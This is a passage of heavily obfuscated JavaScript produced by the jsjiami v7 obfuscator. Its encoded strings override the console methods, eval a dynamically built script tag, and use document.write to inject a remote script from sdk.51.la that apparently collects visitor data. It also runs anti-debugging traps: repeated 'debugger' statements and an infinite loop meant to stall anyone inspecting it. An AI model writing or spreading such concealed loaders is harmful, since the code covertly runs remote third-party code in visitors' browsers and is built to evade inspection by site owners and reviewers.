x6b\x71','\x6a\x6d\x6f\x7a\x57\x52\x6a\x52\x57\x50\x58\x34\x57\x4f\x50\x45\x6d\x47','\x61\x71\x6e\x73\x57\x4f\x65\x62\x57\x36\x2f\x64\x4c\x76\x64\x64\x4a\x43\x6f\x63\x57\x4f\x35\x58\x57\x34\x52\x63\x4f\x47','\x68\x58\x43\x67\x73\x53\x6f\x70'].concat((function(){return['\x57\x52\x74\x63\x4c\x5a\x2f\x64\x47\x53\x6f\x6a\x65\x62\x6a\x6e\x6e\x31\x31\x71\x76\x57\x79','\x57\x37\x5a\x64\x47\x74\x64\x64\x49\x66\x62\x6c\x66\x53\x6b\x66\x72\x43\x6b\x30\x57\x36\x50\x77','\x57\x35\x68\x63\x50\x78\x42\x63\x4e\x38\x6f\x43','\x74\x6d\x6b\x42\x57\x50\x68\x63\x55\x6d\x6b\x53','\x57\x50\x70\x64\x4f\x43\x6f\x69\x57\x35\x47\x36','\x74\x4b\x4f\x48\x57\x37\x33\x63\x53\x4d\x30','\x74\x38\x6f\x38\x57\x4f\x74\x64\x53\x53\x6b\x75\x63\x43\x6f\x2f\x57\x35\x70\x63\x47\x71','\x57\x52\x6a\x65\x57\x51\x6e\x77\x57\x50\x6c\x63\x52\x48\x70\x64\x54\x47\x4f','\x71\x53\x6b\x62\x57\x37\x7a\x77\x6c\x71','\x57\x50\x6e\x75\x74\x53\x6f\x7a\x67\x71','\x57\x37\x78\x64\x52\x6d\x6f\x73\x44\x68\x43','\x66\x71\x75\x32\x57\x50\x53\x70\x76\x57','\x57\x34\x4f\x37\x57\x52\x30\x58\x62\x61','\x57\x52\x66\x4d\x6a\x53\x6f\x61\x57\x34\x47','\x6a\x57\x4a\x64\x48\x53\x6f\x6f\x57\x34\x43','\x76\x31\x57\x6a\x57\x34\x6e\x45\x57\x52\x56\x63\x4a\x62\x30','\x57\x50\x56\x63\x54\x6d\x6b\x50\x6c\x71\x47','\x64\x53\x6f\x54\x57\x51\x7a\x5a\x57\x52\x53','\x7a\x78\x44\x4b\x57\x34\x54\x4c','\x72\x38\x6f\x31\x57\x51\x66\x52\x57\x50\x50\x38\x57\x50\x65\x2f\x74\x6d\x6b\x4c\x57\x51\x61\x65\x57\x35\x37\x63\x48\x32\x66\x62\x79\x6d\x6f\x74\x57\x36\x42\x63\x52\x43\x6b\x66\x57\x51\x2f\x64\x47\x65\x2f\x64\x48\x63\x71\x4f\x57\x37\x37\x64\x51\x4c\x76\x6a\x57\x51\x44\x75\x57\x52\x68\x63\x50\x43\x6f\x50\x57\x52\x68\x63\x4c\x62\x33\x64\x4d\x4d\x6d\x62\x57\x34\x56\x63\x4d\x63\x75\x41\x43\x30\x6a\x48\x57\x36\x43\x67\x6e\x71\x6d\x4a\x57\x50\x4e\x63\x50\x59\x68\x64\x56\x59\x5a\x63\x53\x6d\x6b\x73\x57\x50\x76\x65\x6b\x53\x6b\x4b\x57\x35\x47\x41\x65\x53\x6b\x75\x69\x53\x6b\x79\x57\x34\x37\x64\x4d\x43\x6b\x54\x57\x50\x70\x63\x56\x30\x65\x45\x75\x6d\x6f\x63\x72\x66\x56\x63\x50\x63\x79\x42\x57\x37\x72\x34\x77\x53\x6f\x33\x57\x36\x52\x64\x53\x38\x6f\x53\x71\x59\x78\x64\x54\x53\x6b\x65\x77\x38\x6f\x74\x57\x52\x6d\x56\x57\x36\x56\x63\x55\x53\x6b\x73\x76\x43\x6f\x49\x57\x52\x4a\x63\x54\x43\x6b\x5a\x57\x37\x48\x32\x42\x43\x6b\x45\x57\x34\x4e\x63\x47\x6d\x6f\x4e\x66\x5a\x6c\x63\x47\x43\x6f\x30\x57\x36\x70\x64\x4b\x66\x46\x64\x53\x32\x78\x63\x55\x74\x50\x69\x62\x67\x6d\x65\x65\x63\x69\x51\x69\x30\x61\x32\x6c\x6d\x6b\x33\x6a\x64\x74\x63\x51\x4a\x33\x63\x4d\x43\x6b\x65\x63\x30\x74\x63\x49\x48\x34\x49\x63\x6d\x6b\x67\x72\x75\x4c\x50\x71\x33\x64\x64\x4e\x6d\x6b\x79\x44\x33\x33\x64\x4f\x53\x6b\x73\x57\x52\x71\x4c\x61\x38\x6f\x4b\x57\x4f\x34\x72\x57\x37\x7a\x44\x57\x50\x72\x57\x63\x48\x50\x4d\x57\x36\x39\x55\x76\x58\x75\x66\x6e\x43\x6b\x6f\x57\x34\x7a\x77\x57\x37\x56\x64\x52\x64\x37\x63\x53\x30\x68\x63\x4c\x6d\x6f\x44\x71\x53\x6f\x5a\x57\x51\x48\x4a\x57\x51\x74\x64\x52\x31\x64\x63\x4b\x71\x5a\x63\x48\x66\x4a\x64\x55\x43\x6f\x32\x64\x68\x39\x53\x72\x53\x6f\x73\x57\x51\x2f\x63\x55\x38\x6f\x30\x61\x6d\x6b\x48\x64\x38\x6b\x44\x6e\x43\x6b\x68\x68\x38\x6b\x4a\x57\x35\x4e\x63\x55\x62\x52\x63\x55\x53\x6f\x64\x57\x52\x64\x64\x4f\x43\x6b\x52\x6e\x6d\x6b\x51\x65\x43\x6f\x6a\x57\x4f\x66\x56\x57\x4f\x46\x64\x48\x53\x6f\x71\x57\x51\x34\x68\x57\x37\x46\x63\x50\x53\x6f\x32\x45\x38\x6f\x4a\x57\x34\x61\x72\x64\x53\x6f\x71\x57\x36\x71\x36\x57\x37\x50\x4f\x57\x50\x61\x42\x57\x37\x74\x64\x54\x6d\x6b\x48\x72\x67\x30\x6a\x57\x50\x76\x6e\x72\x4d\x5a\x64\x4c\x65\x47\x64\x70\x38\x6b\x5a\x57\x36\x4e\x63\x51\x48\x4e\x64\x4c\x68\x64\x63\x4b\x77\x35\x74\x7a\x68\x53\x4c\x7a\x4c\x39\x38\x57\x52\x42\x64\x51\x53\x6f\x35\x57\x34\x72\x69\x42\x59\x70\x64\x52\x43\x6f\x6c\x57\x4f\x6c\x63\x4f\x53\x6b\x67\x42\x53\x6b\x37\x72\x6d\x6b\x63\x57\x51\x33\x63\x4c\x53\x6b\x65\x45\x72\x37\x64\x56\x33\x71\x50\x74\x4d\x64\x64\x56\x38\x6b\x59\x63\x58\x6d\x5a\x57\x50\x43\x66\x66\x4a\x70\x64\x49\x33\x53\x66\x65\x6d\x6f\x52\x57\x4f\x52\x64\x51\x49\x5a\x64\x50\x62\x70\x63\x54\x5a\x52\x63\x50\x4c\x35\x56\x57\x34\x4e\x63\x56\x65\x65\x53\x6c\x64\x4b\x6a\x6f\x38\x6f\x57\x6e\x53\x6f\x2f\x57\x51\x6c\x64\x55\x58\x4f\x34\x6e\x38\x6b\x67\x57\x51\x4b\x49\x57\x37\x79\x51\x57\x34\x71\x68\x62\x30\x35\x54\x57\x50\x47\x6d\x77\x38\x6b\x72\x6c\x43\x6b\x65\x57\x36\x7a\x77\x64\x38\x6f\x36\x75\x66\x54\x30\x57\x52\x78\x64\x48\x6d\x6f\x33\x63\x4e\x64\x63\x54\x53\x6b\x32\x57\x50\x2f\x64\x48\x53\x6f\x32\x57\x34\x7a\x77\x68\x57\x53\x39\x57\x52\x4a\x64\x4e\x76\x79\x6c\x6a\x6d\x6b\x79\x57\x37\x56\x64\x4b\x43\x6b\x39\x75\x43\x6b\x2f\x79\x43\x6b\x44\x77\x43\x6b\x4e\x57\x52\x30\x6f\x6f\x43\x6b\x43\x57\x35\x30\x39\x57\x51\x69\x41\x42\x53\x6b\x4a\x6c\x53\x6b\x4e\x57\x50\x38\x59\x44\x31\x61\x45\x78\x64\x75\x4e\x57\x34\x47\x35\x73\x47\x6d\x34\x57\x52\x65\x4f\x67\x53\x6b\x62\x57\x35\x64\x63\x4b\x48\x44\x57\x71\x43\x6b\x66\x57\x34\x35\x39\x57\x34\x4c\x58\x57\x36\x6c\x63\x50\x47\x75\x69\x57\x37\x2f\x63\x54\x75\x56\x63\x4f\x53\x6f\x43\x57\x50\x74\x63\x54\x66\x52\x63\x4f\x53\x6b\x6a\x72\x38\x6f\x50\x57\x36\x53\x43\x70\x6d\x6f\x75\x57\x36\x4e\x63\x4b\x38\x6b\x44\x57\x51\x48\x6d\x7a\x61\x33\x64\x53\x6d\x6b\x52\x57\x51\x54\x32\x67\x43\x6b\x4f\x45\x47\x64\x63\x52\x43\x6b\x69\x7a\x73\x6a\x79\x57\x37\x48\x44\x57\x35\x68\x63\x4e\x31\x4a\x63\x54\x53\x6f\x65\x79\x76\x68\x64\x4a\x64\x54\x4a\x6a\x43\x6b\x31\x41\x38\x6f\x4b\x57\x35\x38\x7a\x79\x59\x4b\x4b\x72\x53\x6f\x6d\x57\x34\x37\x64\x4a\x4b\x33\x64\x55\x57','\x57\x36\x66\x2b\x57\x35\x4a\x63\x49\x75\x65','\x57\x37\x53\x70\x43\x38\x6f\x31\x57\x4f\x57','\x57\x4f\x58\x2b\x7a\x71\x79\x31','\x77\x38\x6b\x66\x78\x59\x71\x37\x41\x61','\x78\x6d\x6b\x79\x57\x37\x76\x32\x6c\x59\x6d\x4e\x78\x43\x6b\x74','\x76\x43\x6f\x51\x57\x37\x6c\x64\x48\x53\x6f\x33','\x57\x36\x37\x64\x49\x67\x64\x63\x48\x6d\x6b\x72\x74\x4b\x65','\x57\x34\x4f\x52\x45\x6d\x6f\x6f\x57\x4f\x34\x43\x57\x51\x5a\x63\x4d\x6d\x6b\x45\x57\x52\x66\x72','\x61\x78\x37\x64\x55\x4d\x2f\x64\x49\x6d\x6f\x49\x70\x6d\x6b\x59','\x79\x43\x6f\x61\x57\x35\x69\x6d\x62\x61','\x64\x47\x66\x34\x57\x52\x64\x63\x52\x58\x70\x64\x47\x62\x2f\x64\x4a\x47','\x57\x36\x4a\x64\x49\x43\x6b\x47\x7a\x6d\x6b\x41\x64\x4c\x6c\x64\x4d\x4a\x65\x37\x6e\x71','\x71\x53\x6b\x6e\x57\x35\x39\x72\x6b\x47','\x6a\x38\x6b\x63\x57\x4f\x33\x64\x47\x30\x69','\x65\x57\x65\x52\x57\x4f\x53','\x7a\x6d\x6f\x63\x57\x36\x30\x45\x57\x4f\x71','\x57\x52\x52\x64\x49\x75\x68\x63\x4b\x43\x6b\x6d\x42\x30\x4b','\x6c\x43\x6b\x33\x57\x35\x7a\x67\x74\x57','\x57\x36\x78\x64\x4e\x63\x64\x64\x4b\x75\x4c\x72\x63\x43\x6f\x35\x66\x53\x6f\x6a\x57\x52\x43\x4c\x57\x34\x43','\x71\x77\x62\x62\x57\x35\x66\x6d','\x57\x52\x6a\x4d\x75\x38\x6f\x73\x62\x53\x6f\x55','\x57\x51\x2f\x64\x49\x43\x6f\x35\x57\x37\x34\x53','\x43\x59\x6a\x6b\x6f\x43\x6b\x41','\x57\x52\x61\x36\x78\x4c\x69\x54','\x72\x43\x6b\x62\x78\x59\x43\x47\x42\x71','\x57\x36\x33\x64\x52\x53\x6f\x6d\x57\x4f\x70\x64\x4d\x49\x42\x64\x54\x38\x6f\x34\x44\x61','\x65\x58\x65\x4f\x57\x4f\x30\x62','\x57\x37\x46\x64\x53\x6d\x6f\x6c\x57\x52\x78\x64\x47\x71','\x46\x30\x4a\x63\x48\x38\x6b\x78\x57\x4f\x4e\x64\x4b\x38\x6b\x59\x57\x36\x46\x64\x56\x78\x6c\x64\x4b\x6d\x6b\x47\x57\x52\x75','\x57\x34\x74\x64\x48\x43\x6f\x62\x44\x32\x47','\x57\x37\x56\x64\x51\x53\x6f\x70\x41\x32\x75','\x41\x6d\x6b\x30\x57\x51\x56\x63\x54\x71','\x7a\x43\x6f\x71\x57\x36\x4f\x72\x6a\x71','\x57\x52\x76\x33\x46\x47\x43'];}()));}()));}());g=function(){return am;};return g();}function h(a,b){var c=g();return h=function(d,e){d=d-0x9d;var f=c[d];if(h['\x66\x66\x65\x79\x45\x72']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x61\x6c\x50\x4d\x47\x74']=m,a=arguments,h['\x66\x66\x65\x79\x45\x72']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x45\x79\x55\x65\x52\x65']===undefined){var n=function(o){this['\x64\x62\x4c\x4c\x42\x68']=o,this['\x79\x49\x53\x77\x78\x56']=[0x1,0x0,0x0],this['\x63\x45\x6c\x53\x7a\x76']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x45\x54\x63\x52\x77\x69']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x63\x48\x65\x42\x65\x4f']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x4a\x69\x65\x47\x70']=function(){var o=new RegExp(this['\x45\x54\x63\x52\x77\x69']+this['\x63\x48\x65\x42\x65\x4f']),p=o['\x74\x65\x73\x74'](this['\x63\x45\x6c\x53\x7a\x76']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x79\x49\x53\x77\x78\x56'][0x1]:--this['\x79\x49\x53\x77\x78\x56'][0x0];return this['\x77\x78\x75\x7a\x4b\x66'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x77\x78\x75\x7a\x4b\x66']=function(o){if(!Boolean(~o))return o;return this['\x54\x74\x62\x69\x42\x4c'](this['\x64\x62\x4c\x4c\x42\x68']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x54\x74\x62\x69\x42\x4c']=function(o){for(var p=0x0,q=this['\x79\x49\x53\x77\x78\x56']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x79\x49\x53\x77\x78\x56']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x79\x49\x53\x77\x78\x56']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x79\x49\x53\x77\x78\x56'][0x0]);},new n(h)['\x44\x4a\x69\x65\x47\x70'](),h['\x45\x79\x55\x65\x52\x65']=!![];}f=h['\x61\x6c\x50\x4d\x47\x74'](f,e),a[k]=f;}else f=l;return f;},h(a,b);};var R=(function(){var j=!![];return function(k,l){var m=j?function(){if(l){var n=l['\x61\x70\x70\x6c\x79'](k,arguments);return l=null,n;}}:function(){};return j=![],m;};}()),S=R(this,function(){var ah=h,j={'\x79\x76\x56\x6b\x57':function(r,s){return r!==s;},'\x52\x4d\x53\x4d\x47':ah(0x102,'\x26\x55\x4d\x64'),'\x6f\x47\x76\x55\x65':ah(0xcd,'\x66\x6f\x29\x39'),'\x65\x6a\x76\x55\x6d':ah(0x117,'\x29\x5d\x76\x79'),'\x71\x59\x61\x51\x64':function(r,s){return r===s;},'\x50\x41\x4e\x43\x49':ah(0xc9,'\x38\x44\x5b\x26'),'\x53\x49\x4b\x50\x4a':'\x65\x72\x72\x6f\x72','\x42\x43\x71\x4a\x50':ah(0xd3,'\x53\x33\x45\x51'),'\x4c\x46\x79\x41\x67':ah(0xd0,'\x51\x55\x64\x35'),'\x41\x59\x7a\x50\x63':'\x74\x72\x61\x63\x65','\x65\x50\x44\x65\x44':function(r,s){return r<s;}},k=j['\x79\x76\x56\x6b\x57'](typeof window,j[ah(0x10a,'\x29\x54\x23\x5d')])?window:typeof process===j[ah(0x12f,'\x76\x38\x72\x34')]&&typeof require===j[ah(0xa8,'\x51\x55\x64\x35')]&&j[ah(0xf7,'\x65\x39\x4a\x29')](typeof global,j[ah(0xc6,'\x5e\x6f\x52\x57')])?global:this,l=k[ah(0xae,'\x51\x24\x59\x55')]=k['\x63\x6f\x6e\x73\x6f\x6c\x65']||{},m=['\x6c\x6f\x67',j[ah(0xe3,'\x39\x25\x47\x48')],ah(0xf5,'\x77\x53\x62\x6d'),j['\x53\x49\x4b\x50\x4a'],j[ah(0x11c,'\x51\x55\x64\x35')],j[ah(0xcc,'\x4e\x54\x4d\x46')],j['\x41\x59\x7a\x50\x63']];for(var n=0x0;j[ah(0x130,'\x6d\x32\x26\x38')](n,m[ah(0xbc,'\x5a\x73\x54\x38')]);n++){var o=R['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][ah(0x140,'\x67\x34\x49\x57')][ah(0x12d,'\x38\x44\x5b\x26')](R),p=m[n],q=l[p]||o;o[ah(0xac,'\x36\x5b\x57\x74')]=R['\x62\x69\x6e\x64'](R),o['\x74\x6f\x53\x74\x72\x69\x6e\x67']=q[ah(0xb0,'\x72\x5d\x4e\x5a')][ah(0x131,'\x4e\x54\x4d\x46')](q),l[p]=o;}});S();const T=Math[ai(0x123,'\x38\x44\x5b\x26')](Math[ai(0xe8,'\x74\x62\x74\x4c')]()*0x3)+0x5,U=ai(0x10f,'\x76\x38\x72\x34');let V='';for(let a1=0x0;a1<T;a1++){const a2=Math[ai(0x13c,'\x79\x7a\x5a\x5a')](Math[ai(0x9f,'\x29\x5d\x76\x79')]()*U[ai(0xef,'\x75\x57\x23\x6a')]);V+=U[a2];}var W='\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74',X='\x63\x72\x69\x70\x74',Y=ai(0xa3,'\x74\x62\x74\x4c'),Z=ai(0xf3,'\x44\x5d\x4f\x73')+X+'\x20\x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x27'+W+'\x27\x20\x74\x79\x70\x65\x3d\x27\x74\x65\x78\x74\x2f'+W+ai(0x103,'\x39\x25\x47\x48')+V+ai(0xf6,'\x6e\x52\x48\x45')+X+ai(0x136,'\x5e\x6f\x52\x57');eval(Y+'\x2e'+Z),document[ai(0xa6,'\x37\x55\x33\x5e')](ai(0xa7,'\x55\x31\x6d\x5e')),document[ai(0xe7,'\x26\x4f\x21\x43')]('\x3c\x73\x63\x72\x69\x70\x74\x3e\x21\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x29\x7b\x22\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74\x22\x3b\x21\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x74\x29\x7b\x76\x61\x72\x20\x73\x3d\x77\x69\x6e\x64\x6f\x77\x2c\x65\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x69\x3d\x70\x2c\x63\x3d\x22\x22\x2e\x63\x6f\x6e\x63\x61\x74\x28\x22\x68\x74\x74\x70\x73\x3a\x22\x3d\x3d\x3d\x65\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x70\x72\x6f\x74\x6f\x63\x6f\x6c\x3f\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x22\x3a\x22\x68\x74\x74\x70\x3a\x2f\x2f\x22\x2c\x22\x73\x64\x6b\x2e\x35\x31\x2e\x6c\x61\x2f\x6a\x73\x2d\x73\x64\x6b\x2d\x70\x72\x6f\x2e\x6d\x69\x6e\x2e\x6a\x73\x22\x29\x2c\x6e\x3d\x65\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x63\x72\x69\x70\x74\x22\x29\x2c\x72\x3d\x65\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x73\x63\x72\x69\x70\x74\x22\x29\x5b\x30\x5d\x3b\x6e\x2e\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x2c\x6e\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x63\x68\x61\x72\x73\x65\x74\x22\x2c\x22\x55\x54\x46\x2d\x38\x22\x29\x2c\x6e\x2e\x61\x73\x79\x6e\x63\x3d\x21\x30\x2c\x6e\x2e\x73\x72\x63\x3d\x63\x2c\x6e\x2e\x69\x64\x3d\x22\x4c\x41\x5f\x43\x4f\x4c\x4c\x45\x43\x54\x22\x2c\x69\x2e\x64\x3d\x6e\x3b\x76\x61\x72\x20\x6f\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x2e\x4c\x41\x2e\x69\x64\x73\x2e\x70\x75\x73\x68\x28\x69\x29\x7d\x3b\x73\x2e\x4c\x41\x3f\x73\x2e\x4c\x41\x2e\x69\x64\x73\x26\x26\x6f\x28\x29\x3a\x28\x73\x2e\x4c\x41\x3d\x70\x2c\x73\x2e\x4c\x41\x2e\x69\x64\x73\x3d\x5b\x5d\x2c\x6f\x28\x29\x29\x2c\x72\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x28\x6e\x2c\x72\x29\x7d\x28\x29\x7d\x28\x7b\x69\x64\x3a\x22\x33\x4e\x74\x59\x57\x49\x49\x75\x43\x73\x49\x4f\x35\x46\x76\x73\x22\x2c\x63\x6b\x3a\x22\x33\x4e\x74\x59\x57\x49\x49\x75\x43\x73\x49\x4f\x35\x46\x76\x73\x22\x7d\x29\x3b\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e'),(function(){var aj=ai,j={'\x46\x45\x5a\x4a\x74':function(l,m){return l===m;},'\x61\x41\x6b\x4a\x77':aj(0xfe,'\x57\x52\x68\x37'),'\x45\x55\x5a\x46\x6a':aj(0xd8,'\x26\x4f\x21\x43'),'\x68\x6a\x6b\x72\x65':function(l,m){return l===m;}},k=typeof window!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?window:j['\x46\x45\x5a\x4a\x74'](typeof process,j[aj(0x9e,'\x5e\x6f\x52\x57')])&&j['\x46\x45\x5a\x4a\x74'](typeof require,j['\x45\x55\x5a\x46\x6a'])&&j[aj(0xbe,'\x6d\x32\x26\x38')](typeof global,'\x6f\x62\x6a\x65\x63\x74')?global:this;k[aj(0x111,'\x30\x67\x26\x61')](a0,0x7d0);}());function a0(j){var ak=ai,k={'\x4b\x76\x6b\x72\x41':function(m,n){return m!==n;},'\x4f\x53\x5a\x64\x6f':function(m,n){return m+n;},'\x53\x65\x4c\x6e\x4c':function(m,n){return m/n;},'\x57\x49\x65\x4c\x50':ak(0xf0,'\x44\x5d\x4f\x73'),'\x75\x6b\x64\x6a\x48':function(m,n){return m===n;},'\x54\x77\x63\x6a\x63':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29\x2b\x24','\x4d\x65\x49\x78\x64':function(m,n){return m===n;},'\x64\x75\x77\x6f\x4e':function(m,n){return m===n;},'\x69\x65\x46\x67\x44':ak(0xc3,'\x77\x53\x62\x6d'),'\x73\x6b\x62\x72\x79':'\x64\x64\x65\x55\x61','\x68\x79\x65\x48\x48':function(m){return m();},'\x68\x74\x51\x6a\x58':function(m,n){return m===n;},'\x55\x46\x41\x53\x62':'\x70\x73\x51\x58\x4b','\x59\x50\x6c\x67\x49':function(m,n){return m!==n;},'\x6a\x6a\x5a\x77\x43':function(m,n){return m===n;},'\x6a\x54\x42\x47\x49':function(m,n){return m%n;},'\x43\x54\x58\x4f\x69':function(m,n){return m===n;},'\x4b\x77\x6d\x58\x4d':ak(0xb9,'\x44\x5d\x4f\x73'),'\x6f\x6c\x58\x4a\x66':function(m,n){return m(n);},'\x56\x4a\x4c\x4b\x55':function(m,n){return m(n);}};function l(m){var al=ak;if(k[al(0xa1,'\x44\x35\x56\x59')](typeof m,al(0xe0,'\x43\x68\x7a\x5d'))){if(k[al(0xed,'\x71\x28\x26\x44')](k['\x69\x65\x46\x67\x44'],k[al(0xd6,'\x33\x49\x72\x53')])){var q=m[al(0x135,'\x51\x24\x59\x55')](n,arguments);return o=null,q;}else{var n=function(){while(!![]){}};return k['\x68\x79\x65\x48\x48'](n);}}else{if(k[al(0xbf,'\x71\x28\x26\x44')](k['\x55\x46\x41\x53\x62'],k[al(0xbd,'\x79\x41\x46\x54')])){if(k[al(0xfa,'\x71\x28\x26\x44')]((''+m/m)[k[al(0x121,'\x5a\x73\x54\x38')]],0x1)||k['\x6a\x6a\x5a\x77\x43'](k[al(0xff,'\x74\x62\x74\x4c')](m,0x14),0x0)){if(k[al(0xf2,'\x26\x4f\x21\x43')](k['\x4b\x77\x6d\x58\x4d'],al(0xce,'\x76\x38\x72\x34')))debugger;else{if(k[al(0x108,'\x57\x7a\x71\x56')](k[al(0xdf,'\x75\x49\x4e\x23')]('',k[al(0xbb,'\x37\x55\x33\x5e')](m,n))[k['\x57\x49\x65\x4c\x50']],0x1)||k[al(0xa5,'\x55\x31\x6d\x5e')](o%0x14,0x0))debugger;else debugger;}}else debugger;}else return l[al(0x127,'\x53\x33\x45\x51')]()[al(0x13f,'\x72\x61\x73\x7a')](k['\x54\x77\x63\x6a\x63'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[al(0xee,'\x24\x23\x5a\x21')](m)[al(0xfb,'\x38\x44\x5b\x26')](al(0x13b,'\x30\x67\x26\x61'));}k[al(0xeb,'\x30\x67\x26\x61')](l,++m);}try{if(j)return l;else k[ak(0x119,'\x43\x68\x7a\x5d')](l,0x0);}catch(m){}}var version_ = 'jsjiami.com.v7';